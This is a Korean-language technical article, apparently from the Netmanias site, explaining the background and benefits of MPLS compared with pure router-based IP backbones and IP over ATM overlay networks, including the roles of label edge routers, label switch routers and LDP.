LRZIP=NOCONFIG [lrzip|lrunzip] [OPTIONS] <file>
INSTALLATION
"make install" or just install lrzip somewhere in your search path.
COMPRESSION ALGORITHM
LRZIP operates in two stages. The first stage finds and encodes large chunks of duplicated data over potentially very long distances in the input file. The second stage is to use a compression algorithm to compress the output of the first stage. The compression algorithm can be chosen to be optimised for extreme size (zpaq), size (lzma - default), speed (lzo), legacy (bzip2 or gzip) or can be omitted entirely doing only the first stage. A one stage only compressed file can almost always improve both the compression size and speed done by a subsequent compression program.
The key difference between lrzip and other well known compression algorithms is its ability to take advantage of very long distance redundancy. The well known deflate algorithm used in gzip uses a maximum history buffer of 32k. The block sorting algorithm used in bzip2 is limited to 900k of history. The history buffer in lrzip can be any size long, not even limited by available ram.
It is quite common these days to need to compress files that contain long distance redundancies. For example, when compressing a set of home directories several users might have copies of the same file, or of quite similar files. It is also common to have a single file that contains large duplicated chunks over long distances, such as pdf files containing repeated copies of the same image. Most compression programs won't be able to take advantage of this redundancy, and thus might achieve a much lower compression ratio than lrzip can achieve.
FILES
LRZIP recognises a configuration file that contains default settings. This configuration is searched for in the current directory, /etc/lrzip, and $HOME/.lrzip. The configuration filename must be lrzip.conf .
ENVIRONMENT
By default, lrzip will search for and use a configuration file, lrzip.conf. If the user wishes to bypass the file, a startup ENV variable may be set.
LRZIP = NOCONFIG [lrzip|lrunzip] [OPTIONS] <file>
which will force lrzip to ignore the configuration file.
HISTORY - Notes on rzip by Andrew Tridgell
The ideas behind rzip were first implemented in 1998 while I was working on rsync. That version was too slow to be practical, and was replaced by this version in 2003. LRZIP was created by the desire to have better compression and/or speed by Con Kolivas on blending the lzma and lzo compression algorithms with the rzip first stage, and extending the compression windows to scale with increasing ram sizes.
BUGS
Nil known.
DESCRIPTION
LRZIP is a file compression program designed to do particularly well on very large files containing long distance redundancy . lrztar is a wrapper for LRZIP to simplify compression and decompression of directories.
OPTIONS SUMMARY
Here is a summary of the options to lrzip .
General options: -c, --check check integrity of file written on decompression -d, --decompress decompress -e, --encrypt password protected sha512/aes128 encryption on compression -h, -?, --help show help -H, --hash display md5 hash integrity information -i, --info show compressed file information -q, --quiet don't show compression progress -r, --recursive operate recursively on directories -t, --test test compressed file integrity -v[v], --verbose Increase verbosity -V, --version show version Options affecting output: -D, --delete delete existing files -f, --force force overwrite of any existing files -k, --keep-broken keep broken or damaged output files -o, --outfile filename specify the output file name and/or path -O, --outdir directory specify the output directory when -o is not used -S, --suffix suffix specify compressed suffix (default '.lrz') Options affecting compression: -b, --bzip2 bzip2 compression -g, --gzip gzip compression using zlib -l, --lzo lzo compression (ultra fast) -n, --no-compress no backend compression - prepare for other compressor -z, --zpaq zpaq compression (best, extreme compression, extremely slow) Low level options: -L, --level level set lzma/bzip2/gzip compression level (1-9, default 7) -N, --nice-level value Set nice value to value (default 19) -p, --threads value Set processor count to override number of threads -m, --maxram size Set maximim available ram in hundreds of MB overrides detected ammount of available ram -T, --threshold Disable LZO compressibility testing -U, --unlimited Use unlimited window size beyond ramsize (potentially much slower) -w, --window size maximum compression window in hundreds of MB default chosen by heuristic dependent on ram and chosen compression
LRZIP=NOCONFIG environment variable setting can be used to bypass lrzip.conf. TMP environment variable will be used for storage of temporary files when needed. TMPDIR may also be stored in lrzip.conf file.
If no filenames or "-" is specified, stdin/out will be used.
OPTIONS
General options
" -c " This option enables integrity checking of the file written to disk on decompression. All decompression is tested internally in lrzip with either crc32 or md5 hash checking depending on the version of the archive already. However the file written to disk may be corrupted for other reasons to do with other userspace problems such as faulty library versions, drivers, hardware failure and so on. Enabling this option will make lrzip perform an md5 hash check on the file that's written to disk. When the archive has the md5 value stored in it, it is compared to this. Otherwise it is compared to the value calculated during decompression. This offers an extra guarantee that the file written is the same as the original archived.
" -d " Decompress. If this option is not used then lrzip looks at the name used to launch the program. If it contains the string "lrunzip" then the -d option is automatically set. If it contains the string "lrzcat" then the -d -o -options are automatically set.
" -e " Encrypt. This option enables high grade password encryption using a combination of multiply sha512 hashed password, random salt and aes128 CBC encryption. Passwords up to 500 characters long are supported, and the encryption mechanism used virtually guarantees that the same file created with the same password will never be the same. Furthermore, the password hashing is increased according to the date the file is encrypted, increasing the number of CPU cycles required for each password attempt in accordance with Moore's law, thus making the difficulty of attempting brute force attacks proportional to the power of modern computers.
" -h|-? " Print an options summary page
" -H " This shows the md5 hash value calculated on compressing or decompressing an lrzip archive. By default all compression has the md5 value calculated and stored in all archives since version 0.560. On decompression, when an md5 value has been found, it will be calculated and used for integrity checking. If the md5 value is not stored in the archive, it will not be calculated unless explicitly specified with this option, or check integrity (see below) has been requested.
" -i " This shows information about a compressed file. It shows the compressed size, the decompressed size, the compression ratio, what compression was used and what hash checking will be used for internal integrity checking. Note that the compression mode is detected from the first block only and it will show no compression used if the first block was incompressible, even if later blocks were compressible. If verbose options -v or -vv are added, a breakdown of all the internal blocks and progressively more information pertaining to them will also be shown.
" -q " If this option is specified then lrzip will not show the percentage progress while compressing. Note that compression happens in bursts with lzma compression which is the default compression. This means that it will progress very rapidly for short periods and then stop for long periods.
" -r " If this option is specified, lrzip will recursively enter the directories specified, compressing or decompressing every file individually in the same directory. Note for better compression it is recommended to instead combine files in a tar file rather than compress them separately, either manually or with the lrztar helper.
" -t " This tests the compressed file integrity. It does this by decompressing it to a temporary file and then deleting it.
" -v[v] " Increases verbosity. -vv will print more messages than -v.
" -V " Print the lrzip version number
Options affecting output
" -D " If this option is specified then lrzip will delete the source file after successful compression or decompression. When this option is not specified then the source files are not deleted.
" -f " If this option is not specified (Default) then lrzip will not overwrite any existing files. If you set this option then rzip will silently overwrite any files as needed.
" -k " This option will keep broken or damaged files instead of deleting them. When compression or decompression is interrupted either by user or error, or a file decompressed fails an integrity check, it is normally deleted by LRZIP.
" -o " Set the output file name. If this option is not set then the output file name is chosen based on the input name and the suffix. The -o option cannot be used if more than one file name is specified on the command line.
" -O " Set the output directory for the default filename. This option cannot be combined with -o.
" -S " Set the compression suffix. The default is '.lrz'.
Options affecting compression
" -b " Bzip2 compression. Uses bzip2 compression for the 2nd stage, much like the original rzip does.
" -g " Gzip compression. Uses gzip compression for the 2nd stage. Uses libz compress and uncompress functions.
" -l " LZO Compression. If this option is set then lrzip will use the ultra fast lzo compression algorithm for the 2nd stage. This mode of compression gives bzip2 like compression at the speed it would normally take to simply copy the file, giving excellent compression/time value.
" -n " No 2nd stage compression. If this option is set then lrzip will only perform the long distance redundancy 1st stage compression. While this does not compress any faster than LZO compression, it produces a smaller file that then responds better to further compression (by eg another application), also reducing the compression time substantially.
" -z " ZPAQ compression. Uses ZPAQ compression which is from the PAQ family of compressors known for having some of the highest compression ratios possible but at the cost of being extremely slow on both compress and decompress (4x slower than lzma which is the default).
AUTHOR and CREDITS
lrzip is being extensively bastardised from rzip by Con Kolivas.
rzip was written by Andrew Tridgell.
lzma was written by Igor Pavlov.
lzo was written by Markus Oberhumer.
zpaq was written by Matt Mahoney.
Peter Hyman added informational output, updated LZMA SDK, and added lzma multi-threading capabilities.
If you wish to report a problem, or make a suggestion, then please email Con at [email protected]
lrzip is released under the GNU General Public License version 2. Please see the file COPYING for license details.
Low level options
" -L1 . .9 " Set the compression level from 1 to 9. The default is to use level 7, which gives good all round compression. The compression level is also strongly related to how much memory lrzip uses. See the -w option for details.
" -Nvalue " The default nice value is 19. This option can be used to set the priority scheduling for the lrzip backup or decompression. Valid nice values are from -20 to 19. Note this does NOT speed up or slow down compression.
" -pvalue " Set the number of processor count to determine the number of threads to run. Normally lrzip will scale according to the number of CPUs it detects. Using this will override the value in case you wish to use less CPUs to either decrease the load on your machine, or to improve compression. Setting it to 1 will maximise compression but will not attempt to use more than one CPU.
" -T " Disables the LZO compressibility threshold testing when a slower compression back-end is used. LZO testing is normally performed for the slower back-end compression of LZMA and ZPAQ. The reasoning is that if it is completely incompressible by LZO then it will also be incompressible by them. Thus if a block fails to be compressed by the very fast LZO, lrzip will not attempt to compress that block with the slower compressor, thereby saving time. If this option is enabled, it will bypass the LZO testing and attempt to compress each block regardless.
" -U " Unlimited window size . If this option is set, and the file being compressed does not fit into the available ram, lrzip will use a moving second buffer as a "sliding mmap" which emulates having infinite ram. This will provide the most possible compression in the first rzip stage which can improve the compression of ultra large files when they're bigger than the available ram. However it runs progressively slower the larger the difference between ram and the file size, so is best reserved for when the smallest possible size is desired on a very large file, and the time taken is not important.
" -wn " Set the maximum allowable compression window size to n in hundreds of megabytes. This is the amount of memory lrzip will search during its first stage of pre-compression and is the main thing that will determine how much benefit lrzip will provide over ordinary compression with the 2nd stage algorithm. If not set (recommended), the value chosen will be determined by an internal heuristic in lrzip which uses the most memory that is reasonable, without any hard upper limit. It is limited to 2GB on 32bit machines. lrzip will always reduce the window size to the biggest it can be without running out of memory.
SEE ALSO
lrzip.conf(5), lrunzip(1), lrzcat(1), lrztar(1), lrzuntar(1), lrz(1), bzip2(1), gzip(1), lzop(1), rzip(1), zip(1)
Copied to clipboard
digitalocean | {
"url": "https://linuxcommandlibrary.com/man/lrzip",
"source_domain": "linuxcommandlibrary.com",
"snapshot_id": "crawl=CC-MAIN-2022-21",
"warc_metadata": {
"Content-Length": "26001",
"Content-Type": "application/http; msgtype=response",
"WARC-Block-Digest": "sha1:TXEWYKJ5KKVR72HBI5NEXRM5CSZVD2NY",
"WARC-Concurrent-To": "<urn:uuid:0cbbaaff-52bf-4fcd-a114-26f7744f421d>",
"WARC-Date": "2022-05-23T20:25:23Z",
"WARC-IP-Address": "217.160.0.93",
"WARC-Identified-Payload-Type": "text/html",
"WARC-Payload-Digest": "sha1:FBS4JQLR7OX6UQAEEV32TRDK47NS3TWC",
"WARC-Record-ID": "<urn:uuid:75aa78ed-481d-41bc-b947-8ec99085e2a5>",
"WARC-Target-URI": "https://linuxcommandlibrary.com/man/lrzip",
"WARC-Truncated": null,
"WARC-Type": "response",
"WARC-Warcinfo-ID": "<urn:uuid:d72541b6-34e5-4c4a-af68-e5728194b77d>"
},
"warc_info": "isPartOf: CC-MAIN-2022-21\r\npublisher: Common Crawl\r\ndescription: Wide crawl of the web for May 2022\r\noperator: Common Crawl Admin ([email protected])\r\nhostname: ip-10-67-67-215\r\nsoftware: Apache Nutch 1.18 (modified, https://github.com/commoncrawl/nutch/)\r\nrobots: checked via crawler-commons 1.3-SNAPSHOT (https://github.com/crawler-commons/crawler-commons)\r\nformat: WARC File Format 1.1\r\nconformsTo: https://iipc.github.io/warc-specifications/specifications/warc-format/warc-1.1/"
} | {
"line_start_idx": [
0,
6,
7,
40,
41,
46,
47,
112,
113,
132,
137,
138,
208,
209,
231,
236,
237,
293,
294,
316,
321,
322,
390,
391,
413,
418,
419,
467,
468,
490,
495,
496,
544,
545,
571,
576,
577,
586,
587,
610,
636,
661,
685,
720,
758,
795,
825,
873,
874,
887,
888,
956,
957,
979,
980,
1558,
1559,
1560,
1946,
1947,
2496,
2497,
2503,
2504,
2713,
2714,
2726,
2727,
2877,
2927,
2984,
2985,
3028,
3029,
3437,
3438,
3443,
3444,
3455,
3456,
3468,
3469,
3684,
3685,
3701,
3702,
3746,
3747,
3748,
3749,
5488,
5694,
5755,
5756,
5764,
5765,
5781,
5782,
6518,
6519,
6520,
6521,
6783,
6784,
6785,
6786,
7431,
7432,
7433,
7434,
7474,
7475,
7476,
7477,
7956,
7957,
7958,
7959,
8523,
8524,
8525,
8526,
8821,
8822,
8823,
8824,
9158,
9159,
9160,
9161,
9285,
9286,
9287,
9288,
9357,
9358,
9359,
9360,
9398,
9399,
9424,
9425,
9619,
9620,
9621,
9622,
9799,
9800,
9801,
9802,
10037,
10038,
10039,
10040,
10265,
10266,
10267,
10268,
10366,
10367,
10368,
10369,
10427,
10428,
10458,
10459,
10561,
10562,
10673,
10674,
10675,
10676,
10958,
10959,
10960,
10961,
11314,
11315,
11316,
11317,
11589,
11590,
11609,
11610,
11675,
11712,
11745,
11782,
11816,
11919,
11920,
12019,
12020,
12135,
12136,
12154,
12155,
12387,
12388,
12389,
12390,
12618,
12619,
12620,
12621,
13010,
13011,
13012,
13013,
13573,
13574,
13575,
13576,
14182,
14183,
14184,
14185,
14807,
14808,
14817,
14818,
14932,
14933,
14953
],
"line_end_idx": [
6,
7,
40,
41,
46,
47,
112,
113,
132,
137,
138,
208,
209,
231,
236,
237,
293,
294,
316,
321,
322,
390,
391,
413,
418,
419,
467,
468,
490,
495,
496,
544,
545,
571,
576,
577,
586,
587,
610,
636,
661,
685,
720,
758,
795,
825,
873,
874,
887,
888,
956,
957,
979,
980,
1558,
1559,
1560,
1946,
1947,
2496,
2497,
2503,
2504,
2713,
2714,
2726,
2727,
2877,
2927,
2984,
2985,
3028,
3029,
3437,
3438,
3443,
3444,
3455,
3456,
3468,
3469,
3684,
3685,
3701,
3702,
3746,
3747,
3748,
3749,
5488,
5694,
5755,
5756,
5764,
5765,
5781,
5782,
6518,
6519,
6520,
6521,
6783,
6784,
6785,
6786,
7431,
7432,
7433,
7434,
7474,
7475,
7476,
7477,
7956,
7957,
7958,
7959,
8523,
8524,
8525,
8526,
8821,
8822,
8823,
8824,
9158,
9159,
9160,
9161,
9285,
9286,
9287,
9288,
9357,
9358,
9359,
9360,
9398,
9399,
9424,
9425,
9619,
9620,
9621,
9622,
9799,
9800,
9801,
9802,
10037,
10038,
10039,
10040,
10265,
10266,
10267,
10268,
10366,
10367,
10368,
10369,
10427,
10428,
10458,
10459,
10561,
10562,
10673,
10674,
10675,
10676,
10958,
10959,
10960,
10961,
11314,
11315,
11316,
11317,
11589,
11590,
11609,
11610,
11675,
11712,
11745,
11782,
11816,
11919,
11920,
12019,
12020,
12135,
12136,
12154,
12155,
12387,
12388,
12389,
12390,
12618,
12619,
12620,
12621,
13010,
13011,
13012,
13013,
13573,
13574,
13575,
13576,
14182,
14183,
14184,
14185,
14807,
14808,
14817,
14818,
14932,
14933,
14953,
14965
]
} | {
"red_pajama_v2": {
"ccnet_original_length": 14965,
"ccnet_original_nlines": 223,
"rps_doc_curly_bracket": 0,
"rps_doc_ldnoobw_words": 0,
"rps_doc_lorem_ipsum": 0,
"rps_doc_stop_word_fraction": 0.3567330539226532,
"rps_doc_ut1_blacklist": 0,
"rps_doc_frac_all_caps_words": 0.02902464009821415,
"rps_doc_frac_lines_end_with_ellipsis": 0,
"rps_doc_frac_no_alph_words": 0.1977725327014923,
"rps_doc_frac_unique_words": 0.27916842699050903,
"rps_doc_mean_word_length": 5.004242897033691,
"rps_doc_num_sentences": 137,
"rps_doc_symbol_to_word_ratio": 0,
"rps_doc_unigram_entropy": 5.596816539764404,
"rps_doc_word_count": 2357,
"rps_doc_frac_chars_dupe_10grams": 0,
"rps_doc_frac_chars_dupe_5grams": 0.04510385915637016,
"rps_doc_frac_chars_dupe_6grams": 0.019160659983754158,
"rps_doc_frac_chars_dupe_7grams": 0.013056379742920399,
"rps_doc_frac_chars_dupe_8grams": 0.013056379742920399,
"rps_doc_frac_chars_dupe_9grams": 0.006952099967747927,
"rps_doc_frac_chars_top_2gram": 0.016108520328998566,
"rps_doc_frac_chars_top_3gram": 0.011191179975867271,
"rps_doc_frac_chars_top_4gram": 0.011869439855217934,
"rps_doc_books_importance": -1201.9315185546875,
"rps_doc_books_importance_length_correction": -1201.9315185546875,
"rps_doc_openwebtext_importance": -812.346923828125,
"rps_doc_openwebtext_importance_length_correction": -812.346923828125,
"rps_doc_wikipedia_importance": -655.539794921875,
"rps_doc_wikipedia_importance_length_correction": -655.539794921875
},
"fasttext": {
"dclm": 0.12771964073181152,
"english": 0.8583443760871887,
"fineweb_edu_approx": 2.3547873497009277,
"eai_general_math": 0.8572239279747009,
"eai_open_web_math": 0.3982889652252197,
"eai_web_code": 0.6850433945655823
}
} | {
"free_decimal_correspondence": {
"primary": {
"code": "005.4",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computer programming"
}
},
"secondary": {
"code": "005.776",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computer programming"
}
}
},
"bloom_cognitive_process": {
"primary": {
"code": "2",
"label": "Understand"
},
"secondary": {
"code": "3",
"label": "Apply"
}
},
"bloom_knowledge_domain": {
"primary": {
"code": "3",
"label": "Procedural"
},
"secondary": {
"code": "2",
"label": "Conceptual"
}
},
"document_type_v1": {
"primary": {
"code": "3",
"label": "Reference/Encyclopedic/Educational"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"extraction_artifacts": {
"primary": {
"code": "0",
"label": "No Artifacts"
},
"secondary": {
"code": "3",
"label": "Irrelevant Content"
}
},
"missing_content": {
"primary": {
"code": "0",
"label": "No missing content"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"document_type_v2": {
"primary": {
"code": "8",
"label": "Documentation"
},
"secondary": {
"code": "10",
"label": "Knowledge Article"
}
},
"reasoning_depth": {
"primary": {
"code": "3",
"label": "Intermediate Reasoning"
},
"secondary": {
"code": "2",
"label": "Basic Reasoning"
}
},
"technical_correctness": {
"primary": {
"code": "4",
"label": "Highly Correct"
},
"secondary": {
"code": "3",
"label": "Mostly Correct"
}
},
"education_level": {
"primary": {
"code": "3",
"label": "Undergraduate Level"
},
"secondary": {
"code": "2",
"label": "High School Level"
}
}
} | 672f1e42c33a7f9846924a2431ea77df |
-7,370,004,327,757,325,000 | The tag has no wiki summary.
learn more… | top users | synonyms
2
votes
1answer
121 views
If the UI layer depends on the Application layer. Who starts the application/process?
This is related to DDD for a desktop application in c#...with 4 layers ui/application/domain/infrastructure. Actually 3 desktop applications sharing part of the domain and part of the infrastructure. ...
0
votes
2answers
274 views
Small self-contained windows desktop application technologies? [closed]
Firstly, I'm not new to this. I've written desktop applications for Windows going back to 1991 with Visual Basic 3.0. I've used C/C++ and Win32 API, VB3-6, C# 1.0-4.0 and currently knock out web ...
3
votes
7answers
8k views
Is there a way to develop desktop software using PHP?
I have to develop a real estate marketing CRM software for my client - where the application is installed on desktop but can also be accessed from web. 2 reasons why they want the application to run ...
3
votes
1answer
199 views
How to render RSS feed in a desktop RSS reader?
Consider one feed like this: http://feeds.feedburner.com/codinghorror It has the entire content inside the description tag of the feed, so you don't need to access the website to read the post. Now ...
3
votes
2answers
4k views
Python MVC framework for desktop applications
I'm used to program with Python and GTK using pygtk library. I feel like my programs are not well separated according to MVC model. I think following a framework it would help me to design better ...
4
votes
2answers
2k views
Is Ruby on Rails a suitable framework for a desktop application?
I was wondering if there are obvious advantages and disadvantages to using Ruby on Rails to develop a desktop application. RoR has great infrastructure for rapid development, proper implementation of ... | {
"url": "http://programmers.stackexchange.com/questions/tagged/desktop",
"source_domain": "programmers.stackexchange.com",
"snapshot_id": "crawl=CC-MAIN-2015-11",
"warc_metadata": {
"Content-Length": "58624",
"Content-Type": "application/http; msgtype=response",
"WARC-Block-Digest": "sha1:IAW37ZSEEQ4RWCYGSIOM3RNF3UHACXUA",
"WARC-Concurrent-To": "<urn:uuid:11a10b25-f895-4e5a-a509-38adebb79cc7>",
"WARC-Date": "2015-03-07T02:38:54Z",
"WARC-IP-Address": "198.252.206.140",
"WARC-Identified-Payload-Type": null,
"WARC-Payload-Digest": "sha1:OCPMUN3I2M74FL3MYVLKK6BUUVX3WR4W",
"WARC-Record-ID": "<urn:uuid:263749bf-6466-49a0-9d9b-7e509ab9c2f6>",
"WARC-Target-URI": "http://programmers.stackexchange.com/questions/tagged/desktop",
"WARC-Truncated": null,
"WARC-Type": "response",
"WARC-Warcinfo-ID": "<urn:uuid:80fc04f2-8795-4f5a-a962-d86c4199e513>"
},
"warc_info": "robots: classic\r\nhostname: ip-10-28-5-156.ec2.internal\r\nsoftware: Nutch 1.6 (CC)/CC WarcExport 1.0\r\nisPartOf: CC-MAIN-2015-11\r\noperator: CommonCrawl Admin\r\ndescription: Wide crawl of the web with URLs provided by Blekko for February 2015\r\npublisher: CommonCrawl\r\nformat: WARC File Format 1.0\r\nconformsTo: http://bibnum.bnf.fr/WARC/WARC_ISO_28500_version1_latestdraft.pdf"
} | {
"line_start_idx": [
0,
29,
30,
65,
66,
68,
74,
82,
92,
93,
179,
180,
384,
386,
392,
401,
411,
412,
484,
485,
684,
686,
692,
701,
710,
711,
765,
766,
969,
971,
977,
985,
995,
996,
1044,
1045,
1247,
1249,
1255,
1264,
1273,
1274,
1320,
1321,
1521,
1523,
1529,
1538,
1547,
1548,
1613,
1614
],
"line_end_idx": [
29,
30,
65,
66,
68,
74,
82,
92,
93,
179,
180,
384,
386,
392,
401,
411,
412,
484,
485,
684,
686,
692,
701,
710,
711,
765,
766,
969,
971,
977,
985,
995,
996,
1044,
1045,
1247,
1249,
1255,
1264,
1273,
1274,
1320,
1321,
1521,
1523,
1529,
1538,
1547,
1548,
1613,
1614,
1817
]
} | {
"red_pajama_v2": {
"ccnet_original_length": 1817,
"ccnet_original_nlines": 51,
"rps_doc_curly_bracket": 0,
"rps_doc_ldnoobw_words": 0,
"rps_doc_lorem_ipsum": 0,
"rps_doc_stop_word_fraction": 0.3180592954158783,
"rps_doc_ut1_blacklist": 0,
"rps_doc_frac_all_caps_words": 0.05929918959736824,
"rps_doc_frac_lines_end_with_ellipsis": 0.11538462340831757,
"rps_doc_frac_no_alph_words": 0.2075471729040146,
"rps_doc_frac_unique_words": 0.5767918229103088,
"rps_doc_mean_word_length": 4.873720169067383,
"rps_doc_num_sentences": 27,
"rps_doc_symbol_to_word_ratio": 0.026954179629683495,
"rps_doc_unigram_entropy": 4.808516502380371,
"rps_doc_word_count": 293,
"rps_doc_frac_chars_dupe_10grams": 0,
"rps_doc_frac_chars_dupe_5grams": 0,
"rps_doc_frac_chars_dupe_6grams": 0,
"rps_doc_frac_chars_dupe_7grams": 0,
"rps_doc_frac_chars_dupe_8grams": 0,
"rps_doc_frac_chars_dupe_9grams": 0,
"rps_doc_frac_chars_top_2gram": 0.02240896038711071,
"rps_doc_frac_chars_top_3gram": 0.03991597145795822,
"rps_doc_frac_chars_top_4gram": 0.030812319368124008,
"rps_doc_books_importance": -175.1912078857422,
"rps_doc_books_importance_length_correction": -172.3497314453125,
"rps_doc_openwebtext_importance": -84.46656036376953,
"rps_doc_openwebtext_importance_length_correction": -84.46656036376953,
"rps_doc_wikipedia_importance": -67.78515625,
"rps_doc_wikipedia_importance_length_correction": -67.75328063964844
},
"fasttext": {
"dclm": 0.20228517055511475,
"english": 0.9109814763069153,
"fineweb_edu_approx": 1.42026686668396,
"eai_general_math": 0.002062800107523799,
"eai_open_web_math": 0.0335010290145874,
"eai_web_code": 0.010042729787528515
}
} | {
"free_decimal_correspondence": {
"primary": {
"code": "005.1",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computer programming"
}
},
"secondary": {
"code": "005.452",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computer programming"
}
}
},
"bloom_cognitive_process": {
"primary": {
"code": "3",
"label": "Apply"
},
"secondary": {
"code": "2",
"label": "Understand"
}
},
"bloom_knowledge_domain": {
"primary": {
"code": "3",
"label": "Procedural"
},
"secondary": {
"code": "2",
"label": "Conceptual"
}
},
"document_type_v1": {
"primary": {
"code": "5",
"label": "Social/Forum"
},
"secondary": {
"code": "4",
"label": "Code/Software"
}
},
"extraction_artifacts": {
"primary": {
"code": "0",
"label": "No Artifacts"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"missing_content": {
"primary": {
"code": "0",
"label": "No missing content"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"document_type_v2": {
"primary": {
"code": "18",
"label": "Q&A Forum"
},
"secondary": {
"code": "8",
"label": "Documentation"
}
},
"reasoning_depth": {
"primary": {
"code": "3",
"label": "Intermediate Reasoning"
},
"secondary": {
"code": "2",
"label": "Basic Reasoning"
}
},
"technical_correctness": {
"primary": {
"code": "3",
"label": "Mostly Correct"
},
"secondary": {
"code": "4",
"label": "Highly Correct"
}
},
"education_level": {
"primary": {
"code": "3",
"label": "Undergraduate Level"
},
"secondary": {
"code": "4",
"label": "Graduate/Expert Level"
}
}
} | 672f1e42c33a7f9846924a2431ea77df |
-1,936,005,284,517,196,300 |
| 리포트 | 기술문서 | 테크-블로그 | 글로벌 블로그 | 원샷 갤러리 | 통신 방송 통계 | 한국 ICT 기업 총람 |
제품 검색
| 네트워크/통신 뉴스 | 기술자료실 | 자유게시판 |
섹션 5G 4G LTE C-RAN/Fronthaul Gigabit Internet IPTV/UHD IoT SDN/NFV Wi-Fi Video Streaming KT SK Telecom LG U+ OTT Network Protocol CDN YouTube Data Center
스폰서채널 |
스폰서채널 서비스란?
MPLS 연재 (2): MPLS의 등장 배경과 장점
MPLS series - 2. The background and benefits of the MPLS
November 25, 1999 | By Netmanias ([email protected])
banner
코멘트 (0)
16
손장우 @ Netmanias ([email protected])
Thank you for visiting Netmanias! Please leave your comment if you have a question or suggestion.
Transcript
MPLS 연재 (2): MPLS의 등장 배경과 장점
1999년 11월 25일
손장우
[email protected]
02-556-9273
www.netmanias.com
이글은 IETF의 \"A Framework for MPLS\"를 토대로 작성된 문서입니다. MPLS의 등장 배경과 순수라우터기반 네트워크
및 IP over ATM 오버레이 네트워크와 비교를 통해 MPLS의 장점을 기술하고 있습니다. 이중에서 IP over ATM 오버레이
네트워크와 비교는 다음 문서에서 올리겠습니다. 화일이 커져서 화면뜰 때 갑갑하니까요.
여기서는 기존의 방식들에 대한 MPLS의 장점과 잠재적인 가치를 기술한다. 특히, 코어 네트워크(예를 들어, ISP 백본망)
를 구성할 때 MPLS의 장점을 주로 기술한다. 학내망(Campus)이나 LAN에서 MPLS를 적용해도 역시 이득은 있지만 여기서는 이것에 대해서는 설명하지 않는다.
현재 코어 IP 네트워크를 구성하는 방법은 크게 두 가지가 있다.
(1) 기존의 IP 데이타그램 라우터들로 구성-코어와 에지 모두 라우터로 구성 (순수 라우터 기반 구조)
(2) ATM 교환기로 코어 네트워크를 구성하고 그 위에(또는 에지에) 데이타그램 라우터를 두는 오버레이 모델로 구성하는
하는 것이다.
기존의 IP 백본 네트워크(대략, 1996년까지)은 (1)의 구조로 이루어져 있었으며, 여기서의 라우팅 파라다임은 네트워크내의 모든 라우터에서 매 패킷마다 Layer 3 packet forwarding (LPM) 기능을 수행하였다. 기존의 라우터는 소프웨어 기반으로 패킷의 Next-hop을 찾으므로, 네트워크 링크 속도가 증가하면서 이 포워딩 기능이 전체 네트워크의 성능 저하의 주된 요소가 되었다.
그래서, 대안으로 출현한 구조가 총 세 가지이다.
첫번째는 제일 먼저 나온 구조로 IP over ATM 오버레이 구조이다(대략, 1997-98년). 위의 (2).(IP/ATM/SONET)
두번째는
(1)구조를 그대로 가면서(즉, 모든 라우터가 매 패킷마다 Layer 3 packet forwarding 수행), 문제가 되었던 라우터의 성능을 대폭 향상시키는 방안이다. 즉, 라우터의 패킷 포워딩 성능을 향상시키기 위해서 고속의 프러세서, 메모리,
스위칭 패브릭을 사용하고, 효율적인 LPM 알고리즘을 적용하고, 포워딩 엔진을 ASIC화하여 라우터의 포워딩 및 교환 능력을 몇 order 정도 향상시키는 방안이다. 98년부터 이러한 고속 라우터가 출시되기 시작하였으며 99년에는 많은 상용
ISP 네트워크에 설치되고 있다.(IP/L2, or IP/SONET)
세번째는 바로 MPLS로 IP 백본 네트워크의 코어 라우터의 기능을 단순화시키는 접근 방법이다. 즉, 비연결-지향형 IP 네트워크에 연결-지향적인 미케니즘을 도입한 것이다.(IP/MPLS/L2)
< Data forwarding > < Core Signaling >
---------------------------------------------------------------------------------------------
Edge Core
---------------------------------------------------------------------------------------------
IP over ATM L3(IP) L2(ATM, PVC/SVC, 연결지향) PVC or ATM signaling
고속 라우터 L3(IP) L3(IP, per-hop 라우팅) -
MPLS L3(IP) L2(LSP, 연결지향) LDP
---------------------------------------------------------------------------------------------
그림 1. 순수 라우터기반 인터넷 백본 구조
그림 2. IP over ATM overlay 구조
그림 3. 고속 라우터의 등장
MPLS의 장점을 기술하기 위해서 먼저 MPLS의 대안(경쟁) 기술에 대해 알아보고, 이들과 MPLS를 상대적으로 비교함으로써 MPLS가 가져다주는 여러가지 이득에 관해 알아본다. 따라서, 이 글은 두 부분으로 나누어 지는 데, 첫번째는 순수 라우터 기반 네트워크(pure datagram routed network)와
비교했을 때 MPLS의 장점을 기술하고 두번째는 IP over ATM 오버레이 네트워크와 비교했을 때 MPLS의 장점에 대해 알아본다. 두번째 내용은 MPLS의 등장 배경과 장점 (2)에서 기술한다. 들어가기전에 MPLS네트워크의 라우팅 파라다임을 간단하게 알아보자. (후에 자세히 기술함.)
그림 4. MPLS 네트워크 구조
그림 4에서 보이듯이, MPLS 네트워크는 MPLS 네트워크의 에지에 위치하여 non-MPLS 네트워크와 연동하는 LER (Label
Edge Router)와 MPLS 네트워크의 코어에 위치하는 LSR (Label Switch Router)로 이루어 진다.
Ingress LER은
(1) non-MPLS 네트워크로부터 전달되어 오는 패킷의 헤더(destination IP address, 등)를 분석하여 이 패킷이 전달될
LSP (Label Switched Path)를 결정한다.
(2) 해당 outgoing interface(Layer 2)에 따라 패킷을 인캡슐레이션한다(링크계층에 따라 다른 포맷의 레이블을 부착).
LSR은 LER로부터 레이블화된 패킷이 들어오면 그 레이블만 검사하여, 레이블값을 바꾸고 정해진 outgoing interface로 전달한다.
이 과정은 ATM 교환기에서 VPI/VCI 테이블을 룩업하여 셀을 교환하는 과정과 동일하다. (또한 ATM에서
VPI/VCI 룩업 테이블을 ATM signaling protocol이 생성하듯이 MPLS에서는 LDP 프로토콜이 룩업 테이블 (LIB: Label
Information Base)를 생성한다. Egress LER에서는 도착한 패킷에서 레이블을 제거하고 그 패킷의 목적지로 패킷을 전달한다.
